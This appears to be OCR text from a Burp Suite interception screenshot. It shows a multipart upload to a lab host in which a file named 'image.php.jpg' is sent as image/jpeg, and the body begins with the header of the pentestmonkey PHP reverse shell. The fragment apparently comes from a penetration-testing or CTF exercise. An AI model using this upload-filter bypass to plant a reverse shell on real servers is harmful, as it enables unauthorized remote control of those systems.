 Request to http://10.0.2.100:8000
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
34
35 public
36 ------WebKitFormBoundaryqBmTXcMAvgEnonqj
37 Content-Disposition: form-data; name="license"
38
39 all
40 ------WebKitFormBoundaryqBmTXcMAvgEnonqj
41 Content-Disposition: form-data; name="max_download"
42
43 none
44 ------WebKitFormBoundaryqBmTXcMAvgEnonqj
45 Content-Disposition: form-data; name="file"; filename="image.php.jpg"
46 Content-Type: image/jpeg
47
48 <?php
49 // php-reverse-shell - A Reverse Shell implementation in PHP
50 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
51 //